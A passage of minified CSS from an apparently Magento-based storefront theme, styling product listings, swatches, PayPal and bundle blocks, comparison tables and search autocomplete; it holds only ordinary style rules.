.product-item{position:relative}.product-item-info>.quick-view{top:100px;left:50%;transform:translate(-50%,-50%);z-index:100;padding:8px 9px;gap:7px;background-color:rgba(242,242,242,.7);text-decoration:none;text-transform:uppercase;white-space:nowrap;color:#000;transition:background-color .2s ease-in-out}.products.products-list .product-item-info>.quick-view{display:none}.product-item-info>.quick-view._block-content-loading:before,.product-item-info>.quick-view._block-content-loading:hover:before{background-image:none}.product-item-info>.quick-view:hover{background-color:rgba(26,26,26,.9);color:#fff}.product-item-info>.quick-view:before{width:20px;height:20px}@media (min-width:640px) and (hover:hover){.product-item-info:has(:focus-visible)>.quick-view,.product-item-info:hover>.quick-view{opacity:1;pointer-events:all;transition:opacity .15s ease-in-out}}._error .order-comment-input{outline:none;border:2px solid #ed8380}._error .order-comment-input:focus{outline:none;border:2px solid #ed8380;box-shadow:0 0 3px #ed8380}.um-remaining-chars{display:block;background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;z-index:1;margin-top:-5px}.um-remaining-chars .chars-value{color:#ff5501;font-weight:700}.ulmod-read-more-state{display:none}.ulmod-read-more-trigger{cursor:pointer;display:inline-block;line-height:2;border:1px solid #ddd;text-align:right;text-decoration:none;width:fit-content;padding:4px 15px;margin-bottom:20px;margin-top:5px;margin-left:0;background-color:#f0f0f0;border-radius:3px}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.table-wrapper.billing-agreements{margin-bottom:40px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal{display:inline-block;vertical-align:top}.block-minicart .paypal,.cart-summary .paypal{display:block}.paypal img{display:block;margin:5px auto 0}.opc .paypal{vertical-align:middle}.paypal.acceptance{display:block;margin:0 0 20px}.map-form-addtocart .paypal{display:block;margin:10px auto 5px}.cart-summary .paypal+.paypal{margin-top:25px}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .paypal-review-title{padding:0 0 10px}.paypal-review .paypal-review-title>strong{font-size:2.4rem;font-weight:300}.paypal-review .paypal-review-title .action{display:inline-block;margin:12px 0 0 30px}.paypal-review .table-paypal-review-items .col.name{padding-top:16px}.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #ccc;margin:0 0 40px;padding:10px 0 0}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.opc-wrapper .form-discount{max-width:500px}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #00699d}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#fff),color-stop(46%,#fff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#fff),color-stop(57%,#fff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent;border-width:8px 8.5px 0;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent;border-width:7px 7.5px 0;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #00699d}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 15px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.column .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.add:hover:before{color:inherit}.column .block-addbysku .action.add:active:before{color:inherit}.column .block-addbysku .reset{margin:7px 0}.column .block-addbysku .note{display:block;margin:0 0 20px;padding-top:10px}.block-cart-failed{margin:40px 0}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{display:block;margin:0 auto 10px}.catalogsearch-advanced-result .message.error{margin-top:-60px}.bundle-actions{margin:0 0 30px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0;margin-bottom:2rem;border:0;padding:0}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .product-options-wrapper .fieldset>.field{border-top:1px #e4e4e4 solid;padding-top:20px}.bundle-options-container .product-options-wrapper .fieldset>.field:first-of-type{border-top:0;padding-top:0}.bundle-options-container .product-options-wrapper .field.choice input{float:left;margin-top:4px}.bundle-options-container .product-options-wrapper .field.choice .label{display:block;margin-left:24px}.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax{display:inline-block}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .block-bundle-summary>.title{margin-bottom:15px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary>.title,.bundle-options-container .block-bundle-summary .bundle-summary .subtitle{border-bottom:1px #e4e4e4 solid;margin-bottom:25px;padding-bottom:16px}.bundle-options-container .block-bundle-summary .price-box{margin-bottom:20px}.bundle-options-container .block-bundle-summary .price-box .price-label{display:block;margin-bottom:5px}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:20px}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:center}.bundle-options-container .block-bundle-summary .product-addto-links>.action{margin-right:5%}.bundle-options-container .block-bundle-summary .product-addto-links>.action.tocompare:before{content:'\e61e'}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .nested .field.qty{margin:0 0 20px;margin-top:20px}.bundle-options-container .nested .field.qty>.label{margin:0 0 8px;display:inline-block}.bundle-options-container .nested .field.qty .label{font-weight:600}.bundle-options-container .nested .field.qty:last-child{margin-bottom:0}.bundle-options-container .price{font-weight:600}.bundle-options-container .product-options-bottom{border-top:1px solid #ccc;clear:left;margin:0 0 40px;padding-top:20px}.products{margin:30px 0}.product-items{font-size:0;letter-spacing:-1px;line-height:0}.product-item{font-size:1.4rem;line-height:normal;letter-spacing:normal;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;width:calc((100% - 2%)/2)}.product-item:nth-child(2n+1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle}.product-item-actions .actions-secondary>button.action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active{background:0 0;border:none}.product-item-actions .actions-secondary>button.action:hover{background:0 0;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-actions .actions-primary>.stock.unavailable{line-height:1;padding-bottom:10px;padding-right:24px;padding-top:10px}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-weight:700;white-space:nowrap}.product-item .price-box .price-label{color:#666;font-size:12px}.product-item .old-price{margin:5px 0}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61e'}.product-item .tocart{font-size:1.3rem;border-radius:0;line-height:1;padding-bottom:10px;padding-top:10px;white-space:nowrap}.column.main .product-items{margin-left:0}.column.main .product-item{padding-left:0}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{padding-top:60px;position:relative;z-index:1}.toolbar{margin-bottom:30px;text-align:center}.toolbar select{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);border-radius:3px}.toolbar .sorter-action{position:relative;top:-2px}.toolbar-amount{left:0;line-height:18px;margin:0;padding:7px 0;text-align:left;top:0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.page-with-filter .toolbar-amount{position:static}.toolbar-products{background-color:transparent}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar .pages{margin-bottom:25px}.sorter{float:right}.page-products .sorter{position:absolute;right:0;top:0;z-index:1}.products.wrapper~.toolbar .sorter{display:none}.sorter-options{margin:0 5px 0 7px;width:auto}.sorter-action{display:inline-block;text-decoration:none}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#757575;content:'\e613';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action.sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.limiter .control{display:inline-block}.old-price,.old.price{color:#666}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ':'}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ':'}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-cms,.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{margin:10px 0;color:#7d7d7d;font-size:1.2rem}.product.media .product.thumbs{margin:10px 0 25px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs>li{margin:1rem 0 0}.product.media .items.thumbs img{display:block}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto;border:none}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th,.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{border:none}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:5.5px 5px 10px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:5.5px 30px 10px 0}.product-info-main .product-info-price{color:#575757;border-bottom:1px solid #c1c1c1;display:table;margin-bottom:15px;width:100%}.product-info-main .product-info-price .price-box{display:inline-block;vertical-align:top;width:auto}.product-info-main .product-info-price .price-box .price-container>span{display:block;margin-bottom:5px}.product-info-main .product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax,.product-info-main .product-info-price .weee+.price-excluding-tax,.product-info-main .product-info-price .weee{font-size:1.4rem}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax .price,.product-info-main .product-info-price .weee+.price-excluding-tax .price,.product-info-main .product-info-price .weee .price{font-size:1.4rem;font-weight:600;line-height:16px}.product-info-main .product-info-price .price-wrapper .price{font-size:2.2rem;font-weight:600;line-height:22px}.product-info-main .product-info-price .old-price .price-wrapper .price{font-size:2rem;font-weight:300}.product-info-main .product-info-price .special-price .price-label:after{content:': '}.product-info-main .product-info-price .price{white-space:nowrap}.product-info-main .product-info-stock-sku{display:inline-block;float:right;padding-bottom:10px;padding-left:10%;text-align:right;vertical-align:top}.product-info-main .stock{margin:0 0 3px}.product-info-main .stock.available,.product-info-main .stock.unavailable{font-weight:700;text-transform:uppercase}.product-info-main .product.attribute.sku{word-break:break-all;word-wrap:break-word}.product-info-main .product.attribute.sku .type{font-weight:400;margin-right:5px}.product-info-main .product.attribute.sku .type:after{content:'#:'}.product-info-main .product.attribute.sku .value{display:inline-block}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .product-add-form{clear:both;padding-top:15px}.product-info-main .product-reviews-summary{float:left}.product-info-main .product-options-bottom .box-tocart{margin-top:20px}.product-options-wrapper .fieldset:focus{box-shadow:none}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:600;font-size:1.4rem;border:none;display:inline-block;float:none;margin:0 0 8px;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem}.product-options-wrapper .field .note{display:block;margin-top:5px}.product-options-wrapper .field .note.mage-error{color:#e02b27}.product-options-bottom .price-box,.product-info-price .price-box{color:#575757;display:table-cell;padding-bottom:10px;vertical-align:top}.product-options-bottom .price-box .old-price,.product-info-price .price-box .old-price{font-size:20px;font-weight:300}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline-block}.product-options-bottom .price-box .price-container>span,.product-info-price .price-box .price-container>span{display:block;margin-bottom:5px}.product-options-bottom .price-box .price-container>span:last-child,.product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:22px;font-weight:600;line-height:22px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax,.product-info-price .price-box .price-container .weee+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee,.product-info-price .price-box .price-container .weee{font-size:1.2rem;line-height:14px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax .price,.product-info-price .price-box .price-container .weee+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee .price,.product-info-price .price-box .price-container .weee .price{font-size:1.2rem;font-weight:700}.box-tocart .action.tocart{vertical-align:top}.box-tocart .action.tocart:not(:last-child){margin-bottom:15px}.product-addto-links{display:inline}.product-addto-links .action{margin-right:5%}.product-social-links{margin:0 0 20px;text-align:center}.product-social-links .action.tocompare:before{content:'\e61e'}.prices-tier{margin-bottom:15px}.prices-tier .item{margin-bottom:10px}.prices-tier .item:last-child{margin-bottom:0}.prices-tier .price-excluding-tax,.prices-tier .price-including-tax{display:inline-block}.minimal-price-link,.price-excluding-tax,.price-including-tax{display:block;white-space:nowrap}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#006bb4;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:0 0;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:12px;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .product-items .action.delete{position:absolute;right:0;top:0}.sidebar .block-compare .action.delete{right:initial}.sidebar .action.tocart{border-radius:0}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto;position:relative}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{border-top:0}.table-comparison{table-layout:fixed}.table-comparison .cell{padding:15px;width:180px}.table-comparison .cell.label{border-right:1px solid #ccc}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #ccc}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .cell.remove .action.delete{margin-right:.6rem}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison td:last-child{border-right:1px solid #ccc}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:0;position:absolute;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block.related .action.select{vertical-align:top}.block.related .product-item-details{position:relative;z-index:1}.block.related .related-available .product-item-name{margin-left:20px}.block.related .field.choice{left:0;position:absolute;top:2px}.search .fieldset .control .addon input{flex-basis:auto;width:100%}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0 10px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #ccc;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced 